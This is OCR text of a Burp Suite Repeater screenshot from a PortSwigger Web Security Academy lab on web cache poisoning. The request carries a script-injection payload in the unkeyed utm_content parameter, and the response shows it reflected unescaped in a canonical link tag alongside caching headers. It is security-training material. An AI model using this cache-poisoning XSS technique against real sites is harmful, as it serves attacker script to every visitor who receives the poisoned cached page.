 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0a0900f203556e96c0c25eb800c10045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /?query=123&file=test&utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0a0900f203556e96c0c25eb800c10045.web-security-academy.net
3 Cookie: session=zKfbx3YZxxdc8RabZnWwD2W2YkNZzLOv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e;
Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8013
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a0900f203556e96c0c25eb800c10045.web-security-academy.net/?query=123&
file=test&utm_content='/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
Search...
0 matches
Inspector
Selection 25
Selected text
<script>alert(1)</script>
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 7
Done
8,263 bytes | 598 millis